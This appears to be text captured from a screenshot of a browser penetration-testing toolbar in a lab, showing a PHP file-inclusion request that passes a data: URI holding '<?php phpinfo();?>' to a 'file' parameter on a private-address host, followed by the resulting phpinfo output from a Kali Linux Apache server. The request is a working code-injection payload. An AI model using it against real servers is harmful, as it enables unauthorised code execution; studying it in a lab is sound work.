 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://10.5.68.6/php_input.php?file=data:text/plain;charset=utf-8,<?php phpinfo();?>
Enable Post data Enable Referrer
PHP Version 5.4.36-0+deb7u3
System
Linux kali 3.14-kali1-amd64 #1 SMP Debian 3.14.5-1kali1 (2014-06-07)
x86_64
Build Date
Jan 9 2015 08:06:28
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d
/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5
/apache2/conf.d/20-pdo_pgsql.ini, /etc/php5/apache2/conf.d
/20-pdo_sqlite.ini, /etc/php5/apache2/conf.d/20-pgsql.ini, /etc/php5
/apache2/conf.d/20-sqlite3.ini
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525